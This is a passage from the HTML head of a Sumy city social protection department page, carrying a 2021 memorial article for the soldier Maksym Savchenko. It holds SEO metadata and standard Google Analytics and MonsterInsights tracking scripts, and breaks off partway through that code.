

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/
body_size: 26121
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7 no-js"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8 no-js"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="no-js"> <!--<![endif]-->

<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141907933-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141907933-1');
</script>


    <!-- Basic Page Needs
  ================================================== -->
    <meta charset="utf-8" />
    
    <meta name="author" content="" />

    <!-- Mobile Specific Metas
================================================== -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />

    <!-- Favicons
  ================================================== -->
    <link rel="apple-touch-icon" sizes="57x57" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="Сьогодні, 19 липня, у день сьомих роковин загибелі Максима Савченка, представники департаменту соціального захисту населення долучились до вшанування пам’яті Народного Героя України, Почесного громадянина міста Суми, який упритул був розстріляний терористами при зайнятті висоти на Сході нашої держави. На Алеї Слави Центрального кладовища Сум зібралися рідні, близькі, друзі, побратими мужнього захисника України. Присутні вшанували пам’ять," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="uk_UA" />
		<meta property="og:site_name" content="Департамент  соціального захисту населення Сумської міської ради - Департамент  соціального захисту населення Сумської міської ради" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Максим Савченко: назавжди в наших серцях - Департамент соціального захисту населення Сумської міської ради" />
		<meta property="og:description" content="Сьогодні, 19 липня, у день сьомих роковин загибелі Максима Савченка, представники департаменту соціального захисту населення долучились до вшанування пам’яті Народного Героя України, Почесного громадянина міста Суми, який упритул був розстріляний терористами при зайнятті висоти на Сході нашої держави. На Алеї Слави Центрального кладовища Сум зібралися рідні, близькі, друзі, побратими мужнього захисника України. Присутні вшанували пам’ять," />
		<meta property="og:url" content="https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/" />
		<meta property="article:published_time" content="2021-07-19T15:14:39+00:00" />
		<meta property="article:modified_time" content="2021-07-19T15:49:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Максим Савченко: назавжди в наших серцях - Департамент соціального захисту населення Сумської міської ради" />
		<meta name="twitter:description" content="Сьогодні, 19 липня, у день сьомих роковин загибелі Максима Савченка, представники департаменту соціального захисту населення долучились до вшанування пам’яті Народного Героя України, Почесного громадянина міста Суми, який упритул був розстріляний терористами при зайнятті висоти на Сході нашої держави. На Алеї Слави Центрального кладовища Сум зібралися рідні, близькі, друзі, побратими мужнього захисника України. Присутні вшанували пам’ять," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#blogposting","name":"\u041c\u0430\u043a\u0441\u0438\u043c \u0421\u0430\u0432\u0447\u0435\u043d\u043a\u043e: \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438 \u0432 \u043d\u0430\u0448\u0438\u0445 \u0441\u0435\u0440\u0446\u044f\u0445 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","headline":"\u041c\u0430\u043a\u0441\u0438\u043c \u0421\u0430\u0432\u0447\u0435\u043d\u043a\u043e: \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438 \u0432 \u043d\u0430\u0448\u0438\u0445 \u0441\u0435\u0440\u0446\u044f\u0445","author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2021\/07\/kolazh-savchenko.jpg","width":1200,"height":1140},"datePublished":"2021-07-19T17:14:39+02:00","dateModified":"2021-07-19T17:49:13+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#webpage"},"isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#webpage"},"articleSection":"\u041d\u043e\u0432\u0438\u043d\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/#listItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430","item":"https:\/\/dszn.smr.gov.ua\/","nextItem":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#listItem","position":2,"name":"\u041c\u0430\u043a\u0441\u0438\u043c \u0421\u0430\u0432\u0447\u0435\u043d\u043a\u043e: \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438 \u0432 \u043d\u0430\u0448\u0438\u0445 \u0441\u0435\u0440\u0446\u044f\u0445","previousItem":"https:\/\/dszn.smr.gov.ua\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dszn.smr.gov.ua\/#organization","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","url":"https:\/\/dszn.smr.gov.ua\/"},{"@type":"Person","@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author","url":"https:\/\/dszn.smr.gov.ua\/author\/admin\/","name":"admin admin","image":{"@type":"ImageObject","@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin admin"}},{"@type":"WebPage","@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#webpage","url":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/","name":"\u041c\u0430\u043a\u0441\u0438\u043c \u0421\u0430\u0432\u0447\u0435\u043d\u043a\u043e: \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438 \u0432 \u043d\u0430\u0448\u0438\u0445 \u0441\u0435\u0440\u0446\u044f\u0445 - \u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456, 19 \u043b\u0438\u043f\u043d\u044f, \u0443 \u0434\u0435\u043d\u044c \u0441\u044c\u043e\u043c\u0438\u0445 \u0440\u043e\u043a\u043e\u0432\u0438\u043d \u0437\u0430\u0433\u0438\u0431\u0435\u043b\u0456 \u041c\u0430\u043a\u0441\u0438\u043c\u0430 \u0421\u0430\u0432\u0447\u0435\u043d\u043a\u0430, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043d\u0438\u043a\u0438 \u0434\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0443 \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0434\u043e\u043b\u0443\u0447\u0438\u043b\u0438\u0441\u044c \u0434\u043e \u0432\u0448\u0430\u043d\u0443\u0432\u0430\u043d\u043d\u044f \u043f\u0430\u043c\u2019\u044f\u0442\u0456 \u041d\u0430\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u0440\u043e\u044f \u0423\u043a\u0440\u0430\u0457\u043d\u0438, \u041f\u043e\u0447\u0435\u0441\u043d\u043e\u0433\u043e \u0433\u0440\u043e\u043c\u0430\u0434\u044f\u043d\u0438\u043d\u0430 \u043c\u0456\u0441\u0442\u0430 \u0421\u0443\u043c\u0438, \u044f\u043a\u0438\u0439 \u0443\u043f\u0440\u0438\u0442\u0443\u043b \u0431\u0443\u0432 \u0440\u043e\u0437\u0441\u0442\u0440\u0456\u043b\u044f\u043d\u0438\u0439 \u0442\u0435\u0440\u043e\u0440\u0438\u0441\u0442\u0430\u043c\u0438 \u043f\u0440\u0438 \u0437\u0430\u0439\u043d\u044f\u0442\u0442\u0456 \u0432\u0438\u0441\u043e\u0442\u0438 \u043d\u0430 \u0421\u0445\u043e\u0434\u0456 \u043d\u0430\u0448\u043e\u0457 \u0434\u0435\u0440\u0436\u0430\u0432\u0438. \u041d\u0430 \u0410\u043b\u0435\u0457 \u0421\u043b\u0430\u0432\u0438 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043b\u0430\u0434\u043e\u0432\u0438\u0449\u0430 \u0421\u0443\u043c \u0437\u0456\u0431\u0440\u0430\u043b\u0438\u0441\u044f \u0440\u0456\u0434\u043d\u0456, \u0431\u043b\u0438\u0437\u044c\u043a\u0456, \u0434\u0440\u0443\u0437\u0456, \u043f\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u0438 \u043c\u0443\u0436\u043d\u044c\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u043d\u0438\u043a\u0430 \u0423\u043a\u0440\u0430\u0457\u043d\u0438. \u041f\u0440\u0438\u0441\u0443\u0442\u043d\u0456 \u0432\u0448\u0430\u043d\u0443\u0432\u0430\u043b\u0438 \u043f\u0430\u043c\u2019\u044f\u0442\u044c,","inLanguage":"uk","isPartOf":{"@id":"https:\/\/dszn.smr.gov.ua\/#website"},"breadcrumb":{"@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#breadcrumblist"},"author":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"creator":{"@id":"https:\/\/dszn.smr.gov.ua\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dszn.smr.gov.ua\/wp-content\/uploads\/2021\/07\/kolazh-savchenko.jpg","@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#mainImage","width":1200,"height":1140},"primaryImageOfPage":{"@id":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/#mainImage"},"datePublished":"2021-07-19T17:14:39+02:00","dateModified":"2021-07-19T17:49:13+02:00"},{"@type":"WebSite","@id":"https:\/\/dszn.smr.gov.ua\/#website","url":"https:\/\/dszn.smr.gov.ua\/","name":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","description":"\u0414\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442  \u0441\u043e\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u043d\u044f \u0421\u0443\u043c\u0441\u044c\u043a\u043e\u0457 \u043c\u0456\u0441\u044c\u043a\u043e\u0457 \u0440\u0430\u0434\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/dszn.smr.gov.ua\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Максим Савченко: назавжди в наших серцях - Департамент соціального захисту населення Сумської міської ради</title>
	<link rel="canonical" href="https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Максим Савченко: назавжди в наших серцях - Департамент соціального захисту населення Сумської міської ради" />
	<meta property="og:description" content="Сьогодні, 19 липня, у день сьомих роковин загибелі Максима Савченка, представники департаменту соціального захисту населення долучились до вшанування пам’яті Народного Героя України, Почесного громадянина міста Суми, який упритул був розстріляний терористами при зайнятті висоти на Сході нашої держави. На Алеї Слави Центрального кладовища Сум зібралися рідні, близькі, друзі, побратими мужнього захисника України. Присутні вшанували пам’ять, [&hellip;]" />
	<meta property="og:url" content="https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/" />
	<meta property="og:site_name" content="Департамент соціального захисту населення Сумської міської ради" />
	<meta property="article:author" content="https://www.facebook.com/sumysoczahyst/" />
	<meta property="article:published_time" content="2021-07-19T15:14:39+00:00" />
	<meta property="article:modified_time" content="2021-07-19T15:49:13+00:00" />
	<meta property="og:image" content="https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1140" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано" />
	<meta name="twitter:data1" content="admin admin" />
	<meta name="twitter:label2" content="Прибл. час читання" />
	<meta name="twitter:data2" content="1 хвилина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/","url":"https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/","name":"Максим Савченко: назавжди в наших серцях - Департамент соціального захисту населення Сумської міської ради","isPartOf":{"@id":"https://dszn.smr.gov.ua/#website"},"primaryImageOfPage":{"@id":"https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/#primaryimage"},"image":{"@id":"https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/#primaryimage"},"thumbnailUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko.jpg","datePublished":"2021-07-19T15:14:39+00:00","dateModified":"2021-07-19T15:49:13+00:00","author":{"@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046"},"breadcrumb":{"@id":"https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/#primaryimage","url":"https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko.jpg","contentUrl":"https://dszn.smr.gov.ua/wp-content/uploads/2021/07/kolazh-savchenko.jpg","width":1200,"height":1140},{"@type":"BreadcrumbList","@id":"https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://dszn.smr.gov.ua/"},{"@type":"ListItem","position":2,"name":"Максим Савченко: назавжди в наших серцях"}]},{"@type":"WebSite","@id":"https://dszn.smr.gov.ua/#website","url":"https://dszn.smr.gov.ua/","name":"Департамент соціального захисту населення Сумської міської ради","description":"Департамент  соціального захисту населення Сумської міської ради","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dszn.smr.gov.ua/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://dszn.smr.gov.ua/#/schema/person/ddcadbf279e6d60449fb1c1b13eb6046","name":"admin admin","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://dszn.smr.gov.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8368b6b19c1f0ef13e2e416945f18182054a70e82f74bc1a2ea160021c70f8aa?s=96&d=mm&r=g","caption":"admin admin"},"sameAs":["https://www.facebook.com/sumysoczahyst/"],"url":"https://dszn.smr.gov.ua/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; стрічка" href="https://dszn.smr.gov.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Канал коментарів" href="https://dszn.smr.gov.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Департамент  соціального захисту населення Сумської міської ради &raquo; Максим Савченко: назавжди в наших серцях Канал коментарів" href="https://dszn.smr.gov.ua/maksim-savchenko-nazavzhdi-v-nashih-sertsyah/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HKHQ97TMC7"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dszn.smr.gov.ua\/maksim-savchenko-nazavzhdi-v-nashih-sertsyah\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HKHQ97TMC7',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HKHQ97TMC7', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
